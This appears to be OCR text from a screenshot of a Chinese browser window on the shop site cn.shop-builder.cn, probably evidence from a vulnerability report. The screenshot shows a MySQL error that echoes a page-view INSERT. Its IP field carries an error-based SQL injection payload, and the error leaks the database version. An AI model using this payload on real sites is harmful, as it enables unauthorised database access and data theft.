 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://cn.shop-builder.cn/
cn.shop-builder.cn
Google <Ctrl+K>
福
ABP
insert into shopbuilder_page_view (url,ip,time,username,fileName) values ('%2F','' and (select (1) from mysql.user where 1=1 aNd (SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(substring((Select (version())),1,62)))a from information_schema.tables group by a)b)) and '','2014-07-09
16:52:07','','/index.php')Duplicate entry '15.1.28-rc-community' for key 'group_key'